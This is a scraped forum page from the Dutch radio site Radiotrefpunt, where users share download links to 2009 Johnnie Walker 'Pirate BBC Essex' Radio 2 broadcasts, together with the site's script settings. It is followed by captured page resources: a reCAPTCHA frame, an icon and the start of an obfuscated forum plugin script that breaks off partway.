					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://www.radiotrefpunt.nl/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//www.radiotrefpunt.nl/",
			jsURL: "//www.radiotrefpunt.nl/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/www.radiotrefpunt.nl\/uploads"],
			csrfKey: "4314d503b1fa816828a83b384e2d6336",
			antiCache: "05ec7d95151762416586",
			jsAntiCache: "05ec7d95151762416587",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//www.radiotrefpunt.nl/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'mapbox',
			mapApiKey: "pk.eyJ1IjoicmFkaW90cmVmcHVudCIsImEiOiJjamhxNTRscWEwMWoxMzBxdnBmaWVuYmRsIn0.Q0UykQ2pvft5vKC4ghnV3w",
			pushPublicKey: "BCTkWIOAz-T8CaKT83Ca4H6XyJ85dkVvLmIDRSO_nk4UC1bo--9SU1tz254FmCKmKPJFC7iH_2qteWLVA9GzrG0",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"hideit":{"front_hideit":"https:\/\/www.radiotrefpunt.nl\/uploads\/javascript_hideit\/front_front_hideit.js"}};
		
	</script>





    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_library.js?v=05ec7d95151762416587'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/uploads/javascript_global/root_js_lang_2.js?v=05ec7d95151762416587'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_framework.js?v=05ec7d95151762416587'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/global_global_core.js?v=05ec7d95151762416587'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/global/root_front.js?v=05ec7d95151762416587'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/front_front_core.js?v=05ec7d95151762416587'
        data-ips
        
        
></script>


    <script
        src='//www.radiotrefpunt.nl/applications/core/interface/static/ui/navigationMoreMenu.js?v=05ec7d95151762416587'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/uploads/javascript_hideit/front_front_hideit.js?v=05ec7d95151762416587'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/forums/front_front_topic.js?v=05ec7d95151762416587'
        data-ips
        
        
></script>


    <script
        src='https://www.radiotrefpunt.nl/static/js/core/front_front_helpful.js?v=05ec7d95151762416587'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd-mm-yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680954903') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Pirate BBC Essex  - Johnnie Walker  Radio 2  2009",
    "headline": "Pirate BBC Essex  - Johnnie Walker  Radio 2  2009",
    "text": "From the Golden Radio NL server - thnx to Eddie\n \n\n\n\t\u00a0\n \n\n\n\tBBCRadio2_20090207_2100-2200(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/eN3NN2eL\n \n\n\n\t\u00a0\n \n\n\n\tBBCRadio2_20090207_2200-2300(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/9XPrbhKT\n \n\n\n\t\u00a0\n \n\n\n\t2009 04 11 Sat 1800-1900 Pirate BBC Essex - Johnnie Walker (via Radio 2)\n \n\n\n\thttps://pixeldrain.com/u/bYiq78P4\n \n\n\n\t\u00a0\n \n\n\n\t2009 04 11 Sat 1900-2000 Pirate BBC Essex - Johnnie Walker (via Radio 2)\n \n\n\n\thttps://pixeldrain.com/u/CD5WzWm3\n \n",
    "dateCreated": "2024-03-19T12:50:22+00:00",
    "datePublished": "2024-03-19T12:50:22+00:00",
    "dateModified": "2024-03-22T09:01:47+00:00",
    "author": {
        "@type": "Person",
        "name": "martinja",
        "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
        "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 926
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 5
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 1
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/",
    "isPartOf": {
        "@id": "https://www.radiotrefpunt.nl/#website"
    },
    "publisher": {
        "@id": "https://www.radiotrefpunt.nl/#organization",
        "member": {
            "@type": "Person",
            "name": "martinja",
            "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
            "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
        }
    },
    "url": "https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/",
    "discussionUrl": "https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/"
    },
    "pageStart": 1,
    "pageEnd": 1,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/#comment-223039",
            "url": "https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/#comment-223039",
            "author": {
                "@type": "Person",
                "name": "jan227",
                "image": "https://www.radiotrefpunt.nl/applications/core/interface/email/default_photo.png",
                "url": "https://www.radiotrefpunt.nl/profile/4592-jan227/"
            },
            "dateCreated": "2024-03-19T14:47:13+00:00",
            "text": "Dank je wel, Martin\n \n",
            "upvoteCount": 3
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/#comment-223040",
            "url": "https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/#comment-223040",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2024-03-19T16:15:54+00:00",
            "text": "BBCRadio2_20090214_2100-2200(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/SeZLGxNL\n \n\n\n\t\u00a0\n \n\n\n\tBBCRadio2_20090214_2200-2300(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/Tr4MszUx\n \n\n\n\t\u00a0\n \n\n\n\tBBCRadio2_20090221_2100-2200(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/mmBCdSMp\n \n\n\n\t\u00a0\n \n\n\n\tBBCRadio2_20090221_2200-2300(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/9TF8wqEb\n \n\n\n\t\u00a0\n \n",
            "upvoteCount": 8
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/#comment-223063",
            "url": "https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/#comment-223063",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2024-03-20T09:32:07+00:00",
            "text": "BBCRadio2_20090228_2100-2200(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/mTLnNJ5Y\n \n\n\n\t\u00a0\n \n\n\n\tBBCRadio2_20090228_2200-2300(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/rG2Va6NN\n \n\n\n\t\u00a0\n \n\n\n\tBBCRadio2_20090307_2100-2200(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/VtCiYYcX\n \n\n\n\t\u00a0\n \n\n\n\tBBCRadio2_20090307_2200-2300(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/8ww17c2b\n \n",
            "upvoteCount": 8
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/#comment-223082",
            "url": "https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/#comment-223082",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2024-03-21T08:46:35+00:00",
            "text": "BBCRadio2_20090314_2100-2200(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/LVzFXpFs\n \n\n\n\t\u00a0\n \n\n\n\tBBCRadio2_20090314_2200-2300(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/i4rznxA7\n \n\n\n\t\u00a0\n \n\n\n\tBBCRadio2_20090321_2100-2200(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/okH5M5WW\n \n\n\n\t\u00a0\n \n\n\n\tBBCRadio2_20090321_2200-2300(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/kNzjZkWS\n \n",
            "upvoteCount": 7
        },
        {
            "@type": "Comment",
            "@id": "https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/#comment-223138",
            "url": "https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/#comment-223138",
            "author": {
                "@type": "Person",
                "name": "martinja",
                "image": "https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg",
                "url": "https://www.radiotrefpunt.nl/profile/3231-martinja/"
            },
            "dateCreated": "2024-03-22T09:01:47+00:00",
            "text": "BBCRadio2_20090328_2100-2200(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/dD8aAzbD\n \n\n\n\t\u00a0\n \n\n\n\tBBCRadio2_20090328_2200-2300(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/gsagE1gH\n \n\n\n\t\u00a0\n \n\n\n\tBBCRadio2_20090404_1800-1900(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/rWU2K7sk\n \n\n\n\t\u00a0\n \n\n\n\tBBCRadio2_20090404_1900-2000(PirateJohnnieWalker)\n \n\n\n\thttps://pixeldrain.com/u/PCXHnR23\n \n",
            "upvoteCount": 8
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://www.radiotrefpunt.nl/#organization",
    "@type": "WebSite",
    "@id": "https://www.radiotrefpunt.nl/#website",
    "mainEntityOfPage": "https://www.radiotrefpunt.nl/",
    "name": "Radiotrefpunt",
    "url": "https://www.radiotrefpunt.nl/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://www.radiotrefpunt.nl/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "Default ACP English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "Nederlands",
            "alternateName": "nl-NL"
        },
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://www.radiotrefpunt.nl/#organization",
    "mainEntityOfPage": "https://www.radiotrefpunt.nl/",
    "name": "Radiotrefpunt",
    "url": "https://www.radiotrefpunt.nl/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://www.radiotrefpunt.nl/#logo",
        "url": "https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1548705123_radiotrefpuntzwart-lichtblauw_32c182.png"
    },
    "sameAs": [
        "https://www.facebook.com/RadiotrefpuntNL",
        "https://www.youtube.com/@Radiotrefpunt",
        "https://bsky.app/profile/radiotrefpunt.bsky.social"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Forums",
                "@id": "https://www.radiotrefpunt.nl/forums/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Radioforum",
                "@id": "https://www.radiotrefpunt.nl/forums/forum/96-radioforum/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Overige landen",
                "@id": "https://www.radiotrefpunt.nl/forums/forum/117-overige-landen/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Pirate BBC Essex  - Johnnie Walker  Radio 2  2009"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://www.radiotrefpunt.nl/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IAA_hA7a5Uvw0fnN8aE1Yg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762900342023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://whydonate.com/cdn-cgi/imagedelivery/_0vgnXOEIHPwLg2E52a7gg/shared/visibilityOn/public
body_size: -202
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="24">
    <path d="M12 6c3.8 0 7.2 2.1 8.8 5.5-1.6 3.4-5 5.5-8.8 5.5s-7.2-2.1-8.8-5.5C4.8 8.1 8.2 6 12 6m0-2C7 4 2.7 7.1 1 11.5a11.8 11.8 0 0 0 22 0C21.3 7.1 17 4 12 4zm0 5a2.5 2.5 0 1 1 0 5 2.5 2.5 0 0 1 0-5m0-2a4.5 4.5 0 1 0 0 9 4.5 4.5 0 0 0 0-9z" fill="#353535"/> </svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.radiotrefpunt.nl/uploads/javascript_hideit/front_front_hideit.js?v=05ec7d95151762416587
body_size: 90649
content:
Function("MUQwSXv","var x_rO4y,jsUBi6V,jLxAGo,wJAWk_,UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8;function KxLY7ba(x_rO4y,jsUBi6V,jLxAGo){for(jLxAGo=0x0;jLxAGo<jsUBi6V;jLxAGo++)x_rO4y.push(x_rO4y.shift());return x_rO4y}const I8txWI=KxLY7ba([0x7e,0x160,0x165,0x83,0xba,0xb7,0x179,0xb8,0x2000000,0x4000000,0x185,0x186,\"L\",0xe3,0xbb,0xe5,0x2e,0x6a,\"length\",0x1,0x63,0x0,0x8,0x3,0xe6,0x59,0x68,\"e\",\"f\",0xe2,0xff,\"undefined\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x5b,0x1fff,0x58,0xd,0xe,0x2,\"c\",\"b\",\"h\",0x6b,0x9,\"g\",0x8a,0x4,0xf5,\"d\",0x7f,0x80,!0x1,0xdf,0xec,\"i\",0x31,0xe0,0x72,0xed,0x2a,0x5,0xd5,0x98,0xf1,0xef,0xf2,0x9d,0x71,0x90,0x8c,0x9c,0xcf,0xe4,!0x0,0xb9,0x100,\"a\",0xd7,0x10c,\"t\",0x97,0xae,0x5e,0x60,0x1d,0xe1,0x92,0x6f,0x65,\"B\",null,0x8f,0x89,0x87,0x74,0x70,0xc3,0x85,0xbf,0xb6,0xa0,0xaf,0x95,0x25,0x9e,0x27,0x133,0x13a,0x135,0x84,0xcd,0xb3,0x2d,0x14c,0xd1,0x13e,0xb5],0x12);uJqxwf(ozNLYvR);function uJqxwf(x_rO4y,jsUBi6V=I8txWI[0x1]){Object.defineProperty(x_rO4y,I8txWI[0x0],{value:jsUBi6V,configurable:I8txWI[0x26]});return x_rO4y}function ozNLYvR(...x_rO4y){var jsUBi6V,jLxAGo;function*wJAWk_(jLxAGo,wJAWk_,UagUx7={H6zeoJ:{}}){while(jLxAGo+wJAWk_!==0x4b)with(UagUx7.zkx1oN||UagUx7)switch(jLxAGo+wJAWk_){case UagUx7.H6zeoJ.JV0vqv5+0x1:case 0x49:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x11e,wJAWk_+=0x55);break;case UagUx7.H6zeoJ.hG76nCQ+-0x159:NIeCjKO([UagUx7.H6zeoJ.hG76nCQ,UagUx7.H6zeoJ.JV0vqv5]=[0x4c,0x94],UagUx7.zkx1oN=UagUx7.IjJ3QB,jLxAGo+=0x93,wJAWk_+=0x131);break;case-0xe3:default:case-0xc0:NIeCjKO(x_rO4y[I8txWI[jLxAGo+0x119]]=I8txWI[jLxAGo+0x112],x_rO4y[-I8txWI[0x8]]=-I8txWI[jLxAGo+0x110]);for(x_rO4y[I8txWI[0x4]]=I8txWI[0x3];x_rO4y[I8txWI[0x4]]<x_rO4y[I8txWI[0x5]];x_rO4y[I8txWI[jLxAGo+0x113]]++){x_rO4y[I8txWI[0x7]]=x_rO4y[-I8txWI[0x6]].indexOf(x_rO4y[-I8txWI[jLxAGo+0x111]][x_rO4y[I8txWI[0x4]]]);if(x_rO4y[I8txWI[0x7]]===-I8txWI[0x1])continue;if(x_rO4y[-I8txWI[jLxAGo+0x117]]<I8txWI[0x3]){x_rO4y[-I8txWI[0x8]]=x_rO4y[I8txWI[0x7]]}else{NIeCjKO(x_rO4y[-I8txWI[0x8]]+=x_rO4y[I8txWI[jLxAGo+0x116]]*I8txWI[jLxAGo+0x123],x_rO4y[I8txWI[0x9]]|=x_rO4y[-I8txWI[0x8]]<<x_rO4y[I8txWI[jLxAGo+0x119]],x_rO4y[I8txWI[jLxAGo+0x119]]+=(x_rO4y[-I8txWI[0x8]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[jLxAGo+0x126]:I8txWI[0x18]);do{NIeCjKO(x_rO4y[I8txWI[jLxAGo+0x11a]].push(x_rO4y[I8txWI[jLxAGo+0x118]]&I8txWI[0xc]),x_rO4y[I8txWI[0x9]]>>=I8txWI[jLxAGo+0x113],x_rO4y[I8txWI[jLxAGo+0x119]]-=I8txWI[jLxAGo+0x113])}while(x_rO4y[I8txWI[jLxAGo+0x119]]>I8txWI[0x11]);x_rO4y[-I8txWI[jLxAGo+0x117]]=-I8txWI[jLxAGo+0x110]}}if(x_rO4y[-I8txWI[0x8]]>-I8txWI[0x1]){NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,wJAWk_+=-0x87);break}else{NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=0x6c,wJAWk_+=-0xa6);break}case jLxAGo- -0x4e:return jsUBi6V=!0x0,jTVb7Va(x_rO4y[I8txWI[0xb]]);case 0x37:case 0x15:return jsUBi6V=!0x0,jTVb7Va(x_rO4y[I8txWI[0xb]]);case jLxAGo- -0x6d:NIeCjKO(x_rO4y[I8txWI[0xb]].push((x_rO4y[I8txWI[0x9]]|x_rO4y[-I8txWI[0x8]]<<x_rO4y[I8txWI[0xa]])&I8txWI[0xc]),UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=0x6c,wJAWk_+=-0x1f);break;case UagUx7.H6zeoJ.JV0vqv5+0x4b:NIeCjKO([UagUx7.H6zeoJ.hG76nCQ,UagUx7.H6zeoJ.JV0vqv5]=[-0xc0,-0x11],UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x320,wJAWk_+=0x20d);break;case wJAWk_-0xba:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x55,wJAWk_+=0xa5);break;case-0xc2:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0xcf,wJAWk_+=0xaf);break;case 0x40:case 0xe2:case-0x46:NIeCjKO([UagUx7.H6zeoJ.hG76nCQ,UagUx7.H6zeoJ.JV0vqv5]=[0x77,0x26],x_rO4y[I8txWI[0x0]]=I8txWI[jLxAGo+-0xa1],x_rO4y[-I8txWI[jLxAGo+-0x9c]]=\";CXrnLipHPIdQtfRSejVgcNJBou\\\",a&?x8Y(][D|s=F:)Z$GM0KEW{@2Uy1bhkATO*m>~/l#6<.qv579}3_w^4+z!%`\",x_rO4y[-I8txWI[0x2]]=\"\"+(x_rO4y[I8txWI[jLxAGo+-0x9f]]||\"\"),x_rO4y[I8txWI[0x5]]=x_rO4y[-I8txWI[jLxAGo+-0xa0]].length,x_rO4y[I8txWI[0xb]]=[],x_rO4y[I8txWI[jLxAGo+-0x99]]=I8txWI[0x3],UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x1b1,wJAWk_+=0xb4);break}}NIeCjKO(jsUBi6V=void 0x0,jLxAGo=wJAWk_(0xa2,0x40).next().value);if(jsUBi6V){return jLxAGo}}function DbBqzzM(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=ozNLYvR(jsUBi6V[jLxAGo])}return 